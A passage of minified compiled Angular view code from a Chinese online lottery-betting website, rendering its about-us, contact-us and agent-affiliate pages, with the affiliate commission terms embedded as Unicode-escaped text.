t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,11,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,10,"div",[["class","membershipMain"]],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,7,"div",[["class","membershipImg"]],null,null,null,null,null)),(l()(),t["\u0275eld"](3,0,null,null,0,"img",[["alt",""],["class","logImg"],["height","60"],["width","134"]],[[8,"src",4]],null,null,null,null)),(l()(),t["\u0275eld"](4,0,null,null,0,"img",[["alt",""],["class","bigImg"]],[[8,"src",4]],null,null,null,null)),(l()(),t["\u0275eld"](5,0,null,null,4,"div",[["class","centerImg"]],null,null,null,null,null)),(l()(),t["\u0275eld"](6,0,null,null,2,"div",[["class","leftImg"]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,E)),t["\u0275did"](8,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),t["\u0275eld"](9,0,null,null,0,"img",[["alt",""],["class","rightImg"]],[[8,"src",4]],null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,F)),t["\u0275did"](11,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){l(n,8,0,n.context.$implicit.leftImg),l(n,11,0,n.context.$implicit.introduce)}),(function(l,n){l(n,3,0,n.context.$implicit.logImg),l(n,4,0,n.context.$implicit.bigImg),l(n,9,0,n.context.$implicit.rightImg)}))}function H(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,4,"div",[["class","text"]],null,null,null,null,null)),(l()(),t["\u0275eld"](3,0,null,null,1,"p",[["class","fontTitle"]],null,null,null,null,null)),(l()(),t["\u0275ted"](4,null,["","",""])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[["class","description"]],null,null,null,null,null)),(l()(),t["\u0275ted"](6,null,["",""]))],null,(function(l,n){l(n,1,0,n.context.$implicit.imgUrl),l(n,4,0,n.context.$implicit.titleCn,n.context.$implicit.titleEn),l(n,6,0,n.context.$implicit.description)}))}function S(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,12,"div",[["class","membership"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,11,"div",[["class","G_About_Three ount_view"]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,N)),t["\u0275did"](3,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),t["\u0275eld"](4,0,null,null,8,"div",[["class","entertainment"]],null,null,null,null,null)),(l()(),t["\u0275eld"](5,0,null,null,1,"h1",[["class","entertainment_title"]],null,null,null,null,null)),(l()(),t["\u0275ted"](6,null,["",""])),(l()(),t["\u0275eld"](7,0,null,null,1,"p",[["class","entertainmentTop"]],null,null,null,null,null)),(l()(),t["\u0275ted"](8,null,["",""])),(l()(),t["\u0275eld"](9,0,null,null,3,"div",[["class","entertainmentList"]],null,null,null,null,null)),(l()(),t["\u0275eld"](10,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,H)),t["\u0275did"](12,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){var e=n.component;l(n,3,0,e.service.membershipDate.hotel),l(n,12,0,e.service.membershipDate.entertainment)}),(function(l,n){var e=n.component;l(n,6,0,e.service.membershipDate.entertainmentDescro[0]),l(n,8,0,e.service.membershipDate.entertainmentDescro[1])}))}function V(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,10,"div",[["class","aboutUs"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,3,"div",[["class","topNav"]],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,R)),t["\u0275did"](4,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,z)),t["\u0275did"](6,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,T)),t["\u0275did"](8,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,S)),t["\u0275did"](10,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,4,0,e.introduceList),l(n,6,0,0==e.currentIndex),l(n,8,0,1==e.currentIndex),l(n,10,0,2==e.currentIndex)}),null)}function q(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-about-us",[],null,null,null,V,x)),t["\u0275did"](1,114688,null,0,M,[p],null,null)],(function(l,n){l(n,1,0)}),null)}var U=t["\u0275ccf"]("app-about-us",M,q,{},{},[]),D=function(){function l(l,n,e){this.config=l,this.platform=n,this.service=e}return l.prototype.ngOnInit=function(){},l}(),L=t["\u0275crt"]({encapsulation:0,styles:[[".contactUs[_ngcontent-%COMP%]{font-size:12px}.contactUs[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#00d5ff}.contactUs[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:22px;color:#fff}"]],data:{}});function $(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,14,"div",[["class","contactUs"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"h3",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u8054\u7cfb\u6211\u4eec"])),(l()(),t["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u7684\u5ba2\u670d\u4e2d\u5fc3\u5168\u5e74\u65e0\u4f11\uff0c\u63d0\u4f9b1\u54687\u5929\u3001\u6bcf\u592924\u5c0f\u65f6\u7684\u4f18\u8d28\u670d\u52a1\u3002"])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5982\u679c\u60a8\u5bf9\u672c\u7f51\u7ad9\u7684\u4f7f\u7528\u6709\u4efb\u4f55\u7591\u95ee\uff0c\u53ef\u4ee5\u900f\u8fc7\u4e0b\u5217\u4efb\u4e00\u65b9\u5f0f\u4e0e\u5ba2\u670d\u4eba\u5458\u8054\u7cfb\uff0c\u4eab\u53d7\u6700\u5b9e\u65f6\u7684\u670d\u52a1"])),(l()(),t["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,['\u70b9\u51fb"\u5728\u7ebf\u5ba2\u670d"\u94fe\u63a5\uff0c\u5373\u53ef\u8fdb\u5165\u5728\u7ebf\u5ba2\u670d\u7cfb\u7edf\u4e0e\u5ba2\u670d\u4eba\u5458\u8054\u7cfb\u3002'])),(l()(),t["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u4ea6\u53ef\u4f7f\u7528Email\u4e0e\u5ba2\u670d\u4eba\u5458\u53d6\u5f97\u8054\u7cfb"])),(l()(),t["\u0275eld"](11,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](12,null,["\u5ba2\u670dEmail: ",""])),(l()(),t["\u0275eld"](13,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u53ea\u8981\u586b\u59a5\u4e0b\u5217\u7a97\u4f53\u5e76\u70b9\u51fb\u9001\u51fa\u6570\u636e\uff0c\u6211\u4eec\u4e5f\u80fd\u6536\u5230\u60a8\u5b9d\u8d35\u7684\u610f\u89c1(\u52a1\u5fc5\u586b\u5199\u771f\u5b9e\u7684Email.QQ.\u8054\u7edc\u7535\u8bdd\uff0c\u4ee5\u4fbf\u6211\u4eec\u80fd\u53ca\u65f6\u4e0e\u60a8\u53d6\u5f97\u8054\u7cfb\uff01"]))],null,(function(l,n){l(n,12,0,n.component.platform.emailValue)}))}function j(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-contact-us",[],null,null,null,$,L)),t["\u0275did"](1,114688,null,0,D,[s.a,d.a,p],null,null)],(function(l,n){l(n,1,0)}),null)}var Q=t["\u0275ccf"]("app-contact-us",D,j,{},{},[]),Z=function(){function l(l,n){this.service=l,this.plat=n,this.currentIndex=0,this.agencyList=["\u8054\u76df\u65b9\u6848","\u8054\u76df\u534f\u8bae"]}return l.prototype.ngOnInit=function(){},l.prototype.changeItem=function(l){this.currentIndex=l},l}(),W=t["\u0275crt"]({encapsulation:0,styles:[[".agency[_ngcontent-%COMP%]{font-size:12px}.agency[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{line-height:2;font-size:14px}.agency[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#fff}.agency[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#ff0}.agency[_ngcontent-%COMP%]   .agencyNav[_ngcontent-%COMP%]{margin-bottom:20px}.agency[_ngcontent-%COMP%]   .agencyNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start}.agency[_ngcontent-%COMP%]   .agencyNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{background:#ccc;color:#000;padding:5px;text-align:center;cursor:pointer;margin-right:8px;font-size:12px}.agency[_ngcontent-%COMP%]   .agencyNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .current[_ngcontent-%COMP%]{background-color:#999;color:#fff}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]{margin-bottom:16px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .QRcodeImg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#ff0;font-size:16px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .QRcodeImg[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:16px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#ff0}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .QRcode[_ngcontent-%COMP%]{width:250px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .text1[_ngcontent-%COMP%]{color:#fff;font-size:14px;text-align:left}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .text1[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:left}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .text2[_ngcontent-%COMP%]{margin-top:16px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .text2[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:left}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]{border:1px solid #333;width:610px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:table-row-group;vertical-align:middle}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]:nth-child(-n+2){background-color:#639}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]:first-child   td[_ngcontent-%COMP%]:nth-child(-n+2){line-height:12px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{text-align:center;border:1px solid #333;width:25%;vertical-align:middle;line-height:30px}"]],data:{}});function A(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,36,"div",[["class","agency"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,35,"dl",[],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,0,"dd",[["class","hengx"]],null,null,null,null,null)),(l()(),t["\u0275eld"](3,0,null,null,1,"dd",[["class","ab-title1"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4e00\u3001\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5bf9\u4ee3\u7406\u7684\u6743\u5229\u4e0e\u4e49\u52a1"])),(l()(),t["\u0275eld"](5,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u5ba2\u670d\u90e8\u4f1a\u767b\u8bb0\u8054\u76df\u7684\u4f1a\u5458\u5e76\u4f1a\u89c2\u5bdf\u4ed6\u4eec\u7684\u6295\u6ce8\u72b6\u51b5\u3002\u8054\u76df\u53ca\u4f1a\u5458\u5fc5\u987b\u540c\u610f\u5e76\u9075\u5b88\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u4f1a\u5458\u6761\u4f8b\uff0c\u653f\u7b56\u53ca\u64cd\u4f5c\u7a0b\u5f0f\u3002\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4fdd\u7559\u62d2\u7edd\u6216\u51bb\u7ed3\u8054\u76df/\u4f1a\u5458\u5e10\u6237\u6743\u5229"])),(l()(),t["\u0275eld"](7,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4ee3\u7406\u8054\u76df\u53ef\u968f\u65f6\u767b\u5165\u4ecb\u9762\u89c2\u5bdf\u65d7\u4e0b\u4f1a\u5458\u7684\u4e0b\u6ce8\u72b6\u51b5\u53ca\u4f1a\u5458\u5728\u7f51\u7ad9\u7684\u6d3b\u52a8\u6982\u51b5\u3002 \u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u5ba2\u670d\u90e8\u4f1a\u6839\u636e\u4ee3\u7406\u8054\u76df\u65d7\u4e0b\u7684\u4f1a\u5458\u8ba1\u7b97\u6240\u5f97\u7684\u4f63\u91d1\u3002"])),(l()(),t["\u0275eld"](9,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4fdd\u7559\u53ef\u4ee5\u4fee\u6539\u5408\u7ea6\u4e66\u4e0a\u7684\u4efb\u4f55\u6761\u4f8b\uff0c\u5305\u62ec: \u73b0\u6709\u7684\u4f63\u91d1\u8303\u56f4\u3001\u4f63\u91d1\u8ba1\u5212\u3001\u4ed8\u6b3e\u7a0b\u5f0f\u3001\u53ca\u53c2\u8003\u8ba1\u5212\u6761\u4f8b\u7684\u6743\u529b\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4f1a\u4ee5\u7535\u90ae\u3001\u7f51\u7ad9\u516c\u544a\u7b49\u65b9\u6cd5\u901a\u77e5\u4ee3\u7406\u8054\u76df\u3002 \u4ee3\u7406\u8054\u76df\u5bf9\u4e8e\u6240\u505a\u7684\u4fee\u6539\u6709\u5f02\u8bae\uff0c\u4ee3\u7406\u8054\u76df\u53ef\u9009\u62e9\u7ec8\u6b62\u5408\u7ea6\u6216\u4e0e\u5ba2\u670d\u4eba\u5458\u53cd\u6620\u610f\u89c1\u3002 \u5982\u4fee\u6539\u540e\u4ee3\u7406\u8054\u76df\u65e0\u4efb\u4f55\u5f02\u8bae\uff0c\u4fbf\u89c6\u4f5c\u9ed8\u8ba4\u5408\u7ea6\u4fee\u6539\uff0c\u4ee3\u7406\u8054\u76df\u5fc5\u987b\u9075\u5b88\u66f4\u6539\u540e\u7684\u76f8\u5173\u89c4\u5b9a\u3002"])),(l()(),t["\u0275eld"](11,0,null,null,1,"dd",[["class","ab-title1"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4e8c\u3001\u4ee3\u7406\u5bf9\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u6743\u529b\u53ca\u4e49\u52a1"])),(l()(),t["\u0275eld"](13,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4ee3\u7406\u8054\u76df\u5e94\u5c3d\u5176\u6240\u80fd\uff0c\u5e7f\u6cdb\u5730\u5ba3\u4f20\u3001\u9500\u552e\u53ca\u63a8\u5e7f\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\uff0c\u4f7f\u4ee3\u7406\u672c\u8eab\u53ca\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u5229\u6da6\u6700\u5927\u5316\u3002\u4ee3\u7406\u8054\u76df\u53ef\u5728\u4e0d\u8fdd\u53cd\u6cd5\u5f8b\u4e0b\uff0c\u4ee5\u6b63\u9762\u5f62\u8c61\u5ba3\u4f20\u3001\u9500\u552e\u53ca\u63a8\u5e7f\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\uff0c\u5e76\u6709\u8d23\u4efb\u4e49\u52a1\u544a\u77e5\u65d7\u4e0b\u4f1a\u5458\u6240\u6709\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u76f8\u5173\u4f18\u60e0\u6761\u4ef6\u53ca\u4ea7\u54c1\u3002"])),(l()(),t["\u0275eld"](15,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4ee3\u7406\u8054\u76df\u9009\u62e9\u7684\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u63a8\u5e7f\u624b\u6cd5\u82e5\u9700\u4ed8\u8d39\uff0c\u5219\u4ee3\u7406\u5e94\u627f\u62c5\u8be5\u8d39\u7528\u3002"])),(l()(),t["\u0275eld"](17,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4efb\u4f55\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u76f8\u5173\u8d44\u8baf\u5305\u62ec: \u6807\u5fd7\u3001\u62a5\u8868\u3001\u6e38\u620f\u753b\u9762\u3001\u56fe\u6837\u3001\u6587\u6848\u7b49\uff0c\u4ee3\u7406\u8054\u76df\u4e0d\u5f97\u79c1\u81ea\u590d\u5236\u3001\u516c\u5f00\u3001\u5206\u53d1\u6709\u5173\u6750\u6599\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4fdd\u7559\u6cd5\u5f8b\u8ffd\u8bc9\u6743\u3002 \u5982\u4ee3\u7406\u5728\u505a\u4e1a\u52a1\u63a8\u5e7f\u6709\u76f8\u5173\u9700\u8981\uff0c\u8bf7\u968f\u65f6\u8054\u7cfb\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4ee3\u7406\u4e13\u5458\u3002"])),(l()(),t["\u0275eld"](19,0,null,null,1,"dd",[["class","ab-title1"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4e09\u3001\u89c4\u5219\u6761\u6b3e"])),(l()(),t["\u0275eld"](21,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5404\u9636\u5c42\u4ee3\u7406\u8054\u76df\u4e0d\u53ef\u5728\u672a\u7ecf\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u8bb8\u53ef\u60c5\u51b5\u4e0b\u5f00\u8bbe\u53cc/\u591a\u4e2a\u7684\u4ee3\u7406\u5e10\u53f7\uff0c\u4e5f\u4e0d\u53ef\u4ece\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5e10\u6237\u6216\u76f8\u5173\u4eba\u58eb\u8d5a\u53d6\u4f63\u91d1\u3002\u8bf7\u8c28\u8bb0\u4efb\u4f55\u9636\u5c42\u4ee3\u7406\u4e0d\u80fd\u7528\u4ee3\u7406\u5e10\u6237\u4e0b\u6ce8\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u6709\u6743\u7ec8\u6b62\u5e76\u5c01\u5b58\u5e10\u53f7\u53ca\u6240\u6709\u5728\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1\u3002"])),(l()(),t["\u0275eld"](23,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4e3a\u786e\u4fdd\u6240\u6709\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4f1a\u5458\u5e10\u53f7\u9690\u79c1\u4e0e\u6743\u76ca\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4e0d\u4f1a\u63d0\u4f9b\u4efb\u4f55\u4f1a\u5458\u5bc6\u7801\uff0c\u6216\u4f1a\u5458\u4e2a\u4eba\u8d44\u6599\u7ed9\u7b2c\u4e09\u65b9\u3002\u5404\u9636\u5c42\u4ee3\u7406\u8054\u76df\u4ea6\u4e0d\u5f97\u4ee5\u4efb\u4f55\u65b9\u5f0f\u53d6\u5f97\u4f1a\u5458\u8d44\u6599\uff0c\u6216\u4efb\u610f\u767b\u5165\u4e0b\u5c42\u4f1a\u5458\u5e10\u53f7\uff0c\u5982\u53d1\u73b0\u4ee3\u7406\u8054\u76df\u6709\u4fb5\u5bb3\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4f1a\u5458\u9690\u79c1\u884c\u4e3a\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u6709\u6743\u53d6\u6d88\u4ee3\u7406\u8054\u76df\u7ea2\u5229\uff0c\u5e76\u53d6\u6d88\u4ee3\u7406\u8054\u76df\u5e10\u53f7\u3002"])),(l()(),t["\u0275eld"](25,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4ee3\u7406\u8054\u76df\u65d7\u4e0b\u7684\u4f1a\u5458\u4e0d\u5f97\u5f00\u8bbe\u591a\u4e8e\u4e00\u4e2a\u7684\u5e10\u6237\u3002\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u6709\u6743\u8981\u6c42\u4f1a\u5458\u63d0\u4f9b\u6709\u6548\u7684\u8eab\u4efd\u8bc1\u660e\u4ee5\u9a8c\u8bc1\u4f1a\u5458\u7684\u8eab\u4efd\uff0c\u5e76\u4fdd\u7559\u4ee5IP\u5224\u5b9a\u662f\u5426\u91cd\u8907\u4f1a\u5458\u7684\u6743\u5229\u3002\u5982\u8fdd\u53cd\u4e0a\u8ff0\u4e8b\u9879\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u6709\u6743\u7ec8\u6b62\u73a9\u5bb6\u8fdb\u884c\u6e38\u620f\u5e76\u5c01\u5b58\u5e10\u53f7\u53ca\u6240\u6709\u5728\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1"])),(l()(),t["\u0275eld"](27,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4ee3\u7406\u8054\u76df\u4e0d\u53ef\u4e3a\u81ea\u5df1\u6216\u5176\u4ed6\u8054\u76df\u4e0b\u7684\u6709\u6548\u6295\u6ce8\u4f1a\u5458,\u53ea\u80fd\u662f\u516c\u53f8\u76f4\u5c5e\u4e0b\u7684\u6709\u6548\u6295\u6ce8\u4f1a\u5458, \u4ee3\u7406\u6bcf\u6708\u9700\u67095\u4e2a\u4e0b\u7ebf\u6709\u6548\u6295\u6ce8\uff08\u6709\u6548\u6295\u6ce8\u4e3a\u6bcf\u6708\u81f3\u5c11\u4e0a\u7ebf5\u6b21\u8fdb\u884c\u6b63\u5e38\u6295\u6ce8\uff09\uff0c\u5982\u6709\u8fdd\u53cd\u8054\u76df\u534f\u8bae\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u6709\u6743\u7ec8\u6b62\u5e76\u5c01\u5b58\u5e10\u53f7\u53ca\u6240\u6709\u5728\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1\u3002"])),(l()(),t["\u0275eld"](29,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5982\u4ee3\u7406\u8054\u76df\u65d7\u4e0b\u7684\u4f1a\u5458\u56e0\u4e3a\u8fdd\u53cd\u6761\u4f8b\u800c\u88ab\u7981\u6b62\u4eab\u7528\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u6e38\u620f\uff0c\u6216\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u9000\u56de\u5b58\u6b3e\u7ed9\u4f1a\u5458\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5c06\u4e0d\u4f1a\u5206\u914d\u76f8\u5e94\u7684\u4f63\u91d1\u7ed9\u4ee3\u7406\u8054\u76df\u3002\u5982\u4ee3\u7406\u8054\u76df\u65d7\u4e0b\u4f1a\u5458\u5b58\u6b3e\u7528\u7684\u4fe1\u7528\u5361\u3001\u94f6\u884c\u8d44\u6599\u987b\u7ecf\u5ba1\u6838\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4fdd\u7559\u76f8\u5173\u4f63\u91d1\u76f4\u81f3\u5ba1\u6838\u5b8c\u6210\u3002"])),(l()(),t["\u0275eld"](31,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5408\u7ea6\u5185\u7684\u6761\u4ef6\u4f1a\u4ee5\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u901a\u77e5\u63a5\u53d7\u4ee3\u7406\u8054\u76df\u52a0\u5165\u540e\u5f00\u59cb\u6267\u884c\u3002\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u53ca\u4ee3\u7406\u8054\u76df\u53ef\u968f\u65f6\u7ec8\u6b62\u6b64\u5408\u7ea6\uff0c\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u4ee3\u7406\u8054\u76df\u5982\u679c\u60f3\u7ec8\u6b62\u5408\u7ea6\uff0c\u90fd\u5fc5\u987b\u4ee5\u4e66\u9762/\u7535\u90ae\u65b9\u5f0f\u63d0\u65e9\u4e8e\u4e03\u65e5\u5185\u901a\u77e5\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u3002 \u4ee3\u7406\u8054\u76df\u7684\u8868\u73b0\u4f1a3\u4e2a\u6708\u5ba1\u6838\u4e00\u6b21\uff0c\u5982\u4ee3\u7406\u8054\u76df\u5df2\u4e0d\u662f\u73b0\u6709\u7684\u5408\u4f5c\u6210\u5458\u5219\u672c\u5408\u7ea6\u4e66\u53ef\u4ee5\u5728\u4efb\u4f55\u65f6\u95f4\u7ec8\u6b62\u3002\u5982\u5408\u4f5c\u4f19\u4f34\u8fdd\u53cd\u5408\u7ea6\u6761\u4f8b\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u6709\u6743\u7acb\u5373\u7ec8\u6b62\u5408\u7ea6\u3002"])),(l()(),t["\u0275eld"](33,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5728\u6ca1\u6709\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u8bb8\u53ef\u4e0b\uff0c\u4ee3\u7406\u8054\u76df\u4e0d\u80fd\u900f\u9732\u53ca\u6388\u6743\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u76f8\u5173\u5bc6\u8d44\u6599\uff0c\u5305\u62ec\u4ee3\u7406\u8054\u76df\u6240\u83b7\u5f97\u7684\u56de\u9988\u3001\u4f63\u91d1\u62a5\u8868\u3001\u8ba1\u7b97\u7b49;\u4ee3\u7406\u8054\u76df\u6709\u4e49\u52a1\u5728\u5408\u7ea6\u7ec8\u6b62\u540e\u4ecd\u6267\u884c\u673a\u5bc6\u6863\u53ca\u8d44\u6599\u7684\u4fdd\u5bc6\u3002"])),(l()(),t["\u0275eld"](35,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5728\u5408\u7ea6\u7ec8\u6b62\u540e\uff0c\u4ee3\u7406\u8054\u76df\u53ca\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5c06\u4e0d\u987b\u8981\u5c65\u884c\u53cc\u65b9\u7684\u6743\u5229\u53ca\u4e49\u52a1\u3002\u7ec8\u6b62\u5408\u7ea6\u5e76\u4e0d\u4f1a\u89e3\u9664\u4ee3\u7406\u8054\u76df\u4e8e\u7ec8\u6b62\u5408\u7ea6\u524d\u5e94\u5c65\u884c\u7684\u4e49\u52a1\u3002"]))],null,null)}function B(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-agency",[],null,null,null,A,W)),t["\u0275did"](1,114688,null,0,Z,[p,d.a],null,null)],(function(l,n){l(n,1,0)}),null)}var X=t["\u0275ccf"]("app-agency",Z,B,{},{},[]),G=function(){function l(l){this.platform=l}return 